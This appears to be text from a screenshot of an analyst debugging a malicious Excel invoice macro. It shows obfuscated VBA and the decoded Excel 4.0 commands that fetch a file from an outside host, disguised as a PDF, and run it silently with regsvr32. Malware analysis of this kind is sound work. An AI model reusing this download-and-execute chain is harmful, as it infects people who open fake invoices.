 Microsoft Visual Basic for Applications - invoice_68680_payment - .xlsm [break] - [Sheet1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
(General) printerSave
fl = de(Cells(i, 1), Int((4 - 1 + 1) * Rnd + 1))
Loop Until Right(fl, 1) = ")"
s = fl
ExecuteExcel4Macro (repl("$", d3, "X", GSs, repl(";", d1, "'", d2, s)))
Immediate
IF(ISNUMBER(SEARCH("do",GET.WORKSPACE(1))), ,CLOSE(TRUE))
CALL("Kernel32","CreateDirectoryA","JCJ","C:\eeFuRngF",0)
CALL("Kernel32","CreateDirectoryA","JCJ","C:\eeFuRngF\3iSOAiO",0)
CALL("URLMON","URLDownloadToFileA", "JJCCJJ",0,"https://umeskin.com/4i1sgz.pdf","C:\J1fljSfQ\QVluls2\bLAZ6Ji.",0,0)
CALL("Shell32","ShellExecuteA", "JJCCCCJ",0,"Open","regsvr32"," -s C:\J1fljSfQ\QVluls2\bLAZ6Ji.",0,0)